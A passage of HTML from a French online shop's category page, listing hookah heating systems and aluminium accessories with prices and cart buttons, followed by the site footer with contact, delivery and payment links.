class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Rouleau d&rsquo;aluminium blindé pour chicha et narguilé</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>7,90<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
<a href="/categorie-produit/accessoires/systemes-de-chauffe-et-aluminiums/?add-to-cart=9985" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9985" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9985" data-product_sku="RouleauAluBlindé" aria-label="Ajouter au panier : &ldquo;Rouleau d&#039;aluminium blindé pour chicha et narguilé&rdquo;" rel="nofollow" data-success_message="« Rouleau d&#039;aluminium blindé pour chicha et narguilé » a été ajouté à votre panier" role="button">Ajouter au panier</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9985" class="screen-reader-text">
			</span>
</div></li>
<li class="ast-col-sm-12 ast-article-post desktop-align-left tablet-align-left mobile-align-left product type-product post-8959 status-publish first instock product_cat-accessoires product_cat-systemes-de-chauffe-et-aluminiums product_tag-kaloud-lotus-1 product_tag-kaloud-lotus-1-plus product_tag-kaloud-lotus-2 product_tag-kaloud-lotus-2-ali-express product_tag-kaloud-lotus-2-amazon product_tag-kaloud-lotus-2-auris product_tag-kaloud-lotus-2-avis product_tag-kaloud-lotus-2-faux product_tag-kaloud-lotus-2-pas-cher product_tag-kaloud-lotus-amazon product_tag-kaloud-lotus-chicha product_tag-kaloud-lotus-i product_tag-kaloud-lotus-noir product_tag-kaloud-lotus-pas-cher has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="astra-shop-thumbnail-wrap"><a href="https://www.narguiluxe.com/shop/accessoires/systemes-de-chauffe-et-aluminiums/kaloud-lotus-1/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="KALOUD LOTUS 1+" decoding="async" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2018/03/kaloud-lotus-1-25e188190e03df-300x300.png 300w, https://www.narguiluxe.com/wp-content/uploads/2018/03/kaloud-lotus-1-25e188190e03df-150x150.png 150w, https://www.narguiluxe.com/wp-content/uploads/2018/03/kaloud-lotus-1-25e188190e03df-768x768.png 768w, https://www.narguiluxe.com/wp-content/uploads/2018/03/kaloud-lotus-1-25e188190e03df-600x600.png 600w, https://www.narguiluxe.com/wp-content/uploads/2018/03/kaloud-lotus-1-25e188190e03df-100x100.png 100w, https://www.narguiluxe.com/wp-content/uploads/2018/03/kaloud-lotus-1-25e188190e03df.png 1000w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2018/03/kaloud-lotus-1-25e188190e03df-300x300.png" /><noscript><img loading="lazy" width="300" height="300" src="https://www.narguiluxe.com/wp-content/uploads/2018/03/kaloud-lotus-1-25e188190e03df-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="KALOUD LOTUS 1+" decoding="async" srcset="https://www.narguiluxe.com/wp-content/uploads/2018/03/kaloud-lotus-1-25e188190e03df-300x300.png 300w, https://www.narguiluxe.com/wp-content/uploads/2018/03/kaloud-lotus-1-25e188190e03df-150x150.png 150w, https://www.narguiluxe.com/wp-content/uploads/2018/03/kaloud-lotus-1-25e188190e03df-768x768.png 768w, https://www.narguiluxe.com/wp-content/uploads/2018/03/kaloud-lotus-1-25e188190e03df-600x600.png 600w, https://www.narguiluxe.com/wp-content/uploads/2018/03/kaloud-lotus-1-25e188190e03df-100x100.png 100w, https://www.narguiluxe.com/wp-content/uploads/2018/03/kaloud-lotus-1-25e188190e03df.png 1000w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></div><div class="astra-shop-summary-wrap"><a href="https://www.narguiluxe.com/shop/accessoires/systemes-de-chauffe-et-aluminiums/kaloud-lotus-1/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">KALOUD LOTUS 1+</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>59,90<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
<a href="/categorie-produit/accessoires/systemes-de-chauffe-et-aluminiums/?add-to-cart=8959" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8959" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8959" data-product_sku="KaloudLotus1+" aria-label="Ajouter au panier : &ldquo;KALOUD LOTUS 1+&rdquo;" rel="nofollow" data-success_message="« KALOUD LOTUS 1+ » a été ajouté à votre panier" role="button">Ajouter au panier</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8959" class="screen-reader-text">
			</span>
</div></li>
<li class="ast-col-sm-12 ast-article-post desktop-align-left tablet-align-left mobile-align-left product type-product post-7262 status-publish instock product_cat-accessoires product_cat-systemes-de-chauffe-et-aluminiums product_tag-chicha product_tag-hookah product_tag-narguile product_tag-shisha has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="astra-shop-thumbnail-wrap"><a href="https://www.narguiluxe.com/shop/accessoires/systemes-de-chauffe-et-aluminiums/perce-alu-amy-deluxe/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="PERCE ALUMINIUM AMY DELUXE NARGUILUXE.COM" decoding="async" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2017/07/pic-troueur-amy-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2017/07/pic-troueur-amy-100x100.jpg 100w, https://www.narguiluxe.com/wp-content/uploads/2017/07/pic-troueur-amy-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2017/07/pic-troueur-amy.jpg 350w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2017/07/pic-troueur-amy-300x300.jpg" /><noscript><img loading="lazy" width="300" height="300" src="https://www.narguiluxe.com/wp-content/uploads/2017/07/pic-troueur-amy-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="PERCE ALUMINIUM AMY DELUXE NARGUILUXE.COM" decoding="async" srcset="https://www.narguiluxe.com/wp-content/uploads/2017/07/pic-troueur-amy-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2017/07/pic-troueur-amy-100x100.jpg 100w, https://www.narguiluxe.com/wp-content/uploads/2017/07/pic-troueur-amy-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2017/07/pic-troueur-amy.jpg 350w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></div><div class="astra-shop-summary-wrap"><a href="https://www.narguiluxe.com/shop/accessoires/systemes-de-chauffe-et-aluminiums/perce-alu-amy-deluxe/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">PERCE ALUMINIUM AMY DELUXE</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>2,90<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
<a href="https://www.narguiluxe.com/shop/accessoires/systemes-de-chauffe-et-aluminiums/perce-alu-amy-deluxe/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7262" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="7262" data-product_sku="PerceAluAmyDeluxe" aria-label="Sélectionner les options pour &ldquo;PERCE ALUMINIUM AMY DELUXE&rdquo;" rel="nofollow">Choix des options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7262" class="screen-reader-text">
		Ce produit a plusieurs variations. Les options peuvent être choisies sur la page du produit	</span>
</div></li>
<li class="ast-col-sm-12 ast-article-post desktop-align-left tablet-align-left mobile-align-left product type-product post-6388 status-publish instock product_cat-accessoires product_cat-foyers product_cat-systemes-de-chauffe-et-aluminiums product_tag-foyer-a-chicha-pas-cher has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="astra-shop-thumbnail-wrap">
	<span  class="onsale" data-notification="default">Promo !</span>
	<a href="https://www.narguiluxe.com/shop/accessoires/systemes-de-chauffe-et-aluminiums/dschinni-flexi-grille-brohood/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="dschinni flexi" decoding="async" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2017/02/dschinni-flexi-1-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2017/02/dschinni-flexi-1-100x100.jpg 100w, https://www.narguiluxe.com/wp-content/uploads/2017/02/dschinni-flexi-1-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2017/02/dschinni-flexi-1.jpg 380w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2017/02/dschinni-flexi-1-300x300.jpg" /><noscript><img loading="lazy" width="300" height="300" src="https://www.narguiluxe.com/wp-content/uploads/2017/02/dschinni-flexi-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="dschinni flexi" decoding="async" srcset="https://www.narguiluxe.com/wp-content/uploads/2017/02/dschinni-flexi-1-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2017/02/dschinni-flexi-1-100x100.jpg 100w, https://www.narguiluxe.com/wp-content/uploads/2017/02/dschinni-flexi-1-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2017/02/dschinni-flexi-1.jpg 380w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></div><div class="astra-shop-summary-wrap"><a href="https://www.narguiluxe.com/shop/accessoires/systemes-de-chauffe-et-aluminiums/dschinni-flexi-grille-brohood/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">DSCHINNI FLEXI GRILLE BROHOOD</h2></a>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>4,90<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Le prix initial était : 4,90&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>2,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Le prix actuel est : 2,00&euro;.</span></span>
<a href="/categorie-produit/accessoires/systemes-de-chauffe-et-aluminiums/?add-to-cart=6388" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6388" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6388" data-product_sku="DschinniFlexiGrilleBrohood" aria-label="Ajouter au panier : &ldquo;DSCHINNI FLEXI GRILLE BROHOOD&rdquo;" rel="nofollow" data-success_message="« DSCHINNI FLEXI GRILLE BROHOOD » a été ajouté à votre panier" role="button">Ajouter au panier</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6388" class="screen-reader-text">
			</span>
</div></li>
<li class="ast-col-sm-12 ast-article-post desktop-align-left tablet-align-left mobile-align-left product type-product post-5549 status-publish last instock product_cat-accessoires product_cat-foyers product_cat-systemes-de-chauffe-et-aluminiums product_tag-chicha-pas-chere product_tag-foyer-a-chicha-kaloud product_tag-kaloud-pas-cher product_tag-kaloud-pour-chicha product_tag-narguiluxe product_tag-quel-foyer-chicha-choisir has-post-thumbnail featured shipping-taxable purchasable product-type-simple">
	<div class="astra-shop-thumbnail-wrap"><a href="https://www.narguiluxe.com/shop/accessoires/systemes-de-chauffe-et-aluminiums/khmara-pro/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="systeme-de-chauffe-khmara pro" decoding="async" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2016/09/systeme-de-chauffe-khmara-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2016/09/systeme-de-chauffe-khmara-100x100.jpg 100w, https://www.narguiluxe.com/wp-content/uploads/2016/09/systeme-de-chauffe-khmara-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2016/09/systeme-de-chauffe-khmara.jpg 350w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2016/09/systeme-de-chauffe-khmara-300x300.jpg" /><noscript><img loading="lazy" width="300" height="300" src="https://www.narguiluxe.com/wp-content/uploads/2016/09/systeme-de-chauffe-khmara-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="systeme-de-chauffe-khmara pro" decoding="async" srcset="https://www.narguiluxe.com/wp-content/uploads/2016/09/systeme-de-chauffe-khmara-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2016/09/systeme-de-chauffe-khmara-100x100.jpg 100w, https://www.narguiluxe.com/wp-content/uploads/2016/09/systeme-de-chauffe-khmara-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2016/09/systeme-de-chauffe-khmara.jpg 350w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></div><div class="astra-shop-summary-wrap"><a href="https://www.narguiluxe.com/shop/accessoires/systemes-de-chauffe-et-aluminiums/khmara-pro/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">KHMARA PRO MATT</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>55,90<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
<a href="/categorie-produit/accessoires/systemes-de-chauffe-et-aluminiums/?add-to-cart=5549" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5549" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5549" data-product_sku="KhmaraProMatt" aria-label="Ajouter au panier : &ldquo;KHMARA PRO MATT&rdquo;" rel="nofollow" data-success_message="« KHMARA PRO MATT » a été ajouté à votre panier" role="button">Ajouter au panier</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5549" class="screen-reader-text">
			</span>
</div></li>
</ul>
<nav class="woocommerce-pagination" aria-label="Pagination des produits">
	<ul class='page-numbers'>
	<li><span aria-label="Page 1" aria-current="page" class="page-numbers current">1</span></li>
	<li><a aria-label="Page 2" class="page-numbers" href="https://www.narguiluxe.com/categorie-produit/accessoires/systemes-de-chauffe-et-aluminiums/page/2/">2</a></li>
	<li><a class="next page-numbers" href="https://www.narguiluxe.com/categorie-produit/accessoires/systemes-de-chauffe-et-aluminiums/page/2/">&rarr;</a></li>
</ul>
</nav>
</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</div> <!-- ast-container -->
	</div><!-- #content -->
		<footer data-elementor-type="footer" data-elementor-id="23017" class="elementor elementor-23017 elementor-location-footer" data-elementor-settings="{&quot;element_pack_global_tooltip_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-8cd3ffd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8cd3ffd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7898dcc" data-id="7898dcc" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4cbe1aa elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4cbe1aa" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7465ed23" data-id="7465ed23" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6539ec10 elementor-widget elementor-widget-image" data-id="6539ec10" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com">
							<img width="214" height="215" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20214%20215'%3E%3C/svg%3E" class="attachment-large size-large wp-image-23018" alt="" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/LOGO-TEXTE-blanc-215.png 214w, https://www.narguiluxe.com/wp-content/uploads/2020/06/LOGO-TEXTE-blanc-215-150x150.png 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/LOGO-TEXTE-blanc-215-100x100.png 100w" data-lazy-sizes="(max-width: 214px) 100vw, 214px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/LOGO-TEXTE-blanc-215.png" /><noscript><img loading="lazy" width="214" height="215" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/LOGO-TEXTE-blanc-215.png" class="attachment-large size-large wp-image-23018" alt="" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/LOGO-TEXTE-blanc-215.png 214w, https://www.narguiluxe.com/wp-content/uploads/2020/06/LOGO-TEXTE-blanc-215-150x150.png 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/LOGO-TEXTE-blanc-215-100x100.png 100w" sizes="(max-width: 214px) 100vw, 214px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-2bdbccee elementor-widget elementor-widget-text-editor" data-id="2bdbccee" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>70 Boulevard Jean Jaurès<br />13300 Salon de Provence &#8211; France</p>								</div>
				</div>
				<div class="elementor-element elementor-element-2462c2d1 elementor-widget elementor-widget-heading" data-id="2462c2d1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">SERVICE CLIENTS</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-786d455a elementor-align-left elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="786d455a" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="tel:+33788239657">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-phone-volume"></i>			</span>
									<span class="elementor-button-text">07 88 23 96 57</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-5a122e85 elementor-align-left elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="5a122e85" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="/contact/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="far fa-envelope"></i>			</span>
									<span class="elementor-button-text">CONTACT</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6c4ea3d3" data-id="6c4ea3d3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1199d636 elementor-widget elementor-widget-heading" data-id="1199d636" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">NARGUILUXE</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-13bde007 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="13bde007" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/qui-sommes-nous/">

											<span class="elementor-icon-list-text">Qui sommes-nous ?</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/blog/">

											<span class="elementor-icon-list-text">Actualités - Blog</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/les-boutiques/">

											<span class="elementor-icon-list-text">Nos boutiques</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/contact/">

											<span class="elementor-icon-list-text">Contactez-nous</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-2a2c91fe elementor-widget elementor-widget-spacer" data-id="2a2c91fe" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4c401814 elementor-widget__width-auto elementor-widget-mobile__width-initial elementor-hidden-phone elementor-widget elementor-widget-image" data-id="4c401814" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/livraison/">
							<img width="98" height="104" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2098%20104'%3E%3C/svg%3E" class="attachment-large size-large wp-image-23019" alt="" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/colissimo.png" /><noscript><img loading="lazy" width="98" height="104" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/colissimo.png" class="attachment-large size-large wp-image-23019" alt="" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-5ef25944 elementor-widget__width-auto elementor-widget-mobile__width-initial elementor-hidden-phone elementor-widget elementor-widget-image" data-id="5ef25944" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/livraison/">
							<img width="98" height="104" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2098%20104'%3E%3C/svg%3E" class="attachment-large size-large wp-image-23020" alt="" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/mondial-relay.png" /><noscript><img loading="lazy" width="98" height="104" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/mondial-relay.png" class="attachment-large size-large wp-image-23020" alt="" /></noscript>								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-139c9a75" data-id="139c9a75" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7ebd817a elementor-widget elementor-widget-heading" data-id="7ebd817a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">INFORMATIONS</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-656a552e elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="656a552e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/livraison/">

											<span class="elementor-icon-list-text">Livraison</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/paiement-100-securise/">

											<span class="elementor-icon-list-text">Paiement 100% sécurisé</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/faqs-narguiluxe/">

											<span class="elementor-icon-list-text">Questions fréquentes</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/conditions-generales-de-vente/">

											<span class="elementor-icon-list-text">Conditions générales de vente</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/mentions-legales/">

											<span class="elementor-icon-list-text">Mentions légales</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-5d949f01 elementor-widget elementor-widget-spacer" data-id="5d949f01" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-7f890539 elementor-widget elementor-widget-image" data-id="7f890539" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/paiement-100-securise/">
							<img width="200" height="51" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%2051'%3E%3C/svg%3E" class="attachment-large size-large wp-image-23021" alt="" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/PP_logo_h_200x51.png" /><noscript><img loading="lazy" width="200" height="51" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/PP_logo_h_200x51.png" class="attachment-large size-large wp-image-23021" alt="" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-5ab90336 elementor-hidden-phone elementor-widget elementor-widget-heading" data-id="5ab90336" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">Paiements sécurisés par Paypal</span>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-64c642ef" data-id="64c642ef" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1b584462 elementor-widget elementor-widget-heading" data-id="1b584462" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">POUR NOUS SUIVRE</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-a90b695 elementor-shape-circle e-grid-align-left e-grid-align-mobile-center elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="a90b695" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-shrink elementor-repeater-item-d00bd7b" href="https://www.facebook.com/optitsalonais13/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-shrink elementor-repeater-item-aea091d" href="https://twitter.com/narguiluxe" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-shrink elementor-repeater-item-a50deec" href="https://www.instagram.com/narguiluxe13/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-693e5dc3 elementor-widget elementor-widget-spacer" data-id="693e5dc3" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4c73c5fc elementor-widget elementor-widget-heading" data-id="4c73c5fc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">INSCRIVEZ-VOUS</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-fecb56d elementor-align-left elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="fecb56d" data-element_type="widget" data-widget_type="button.default">
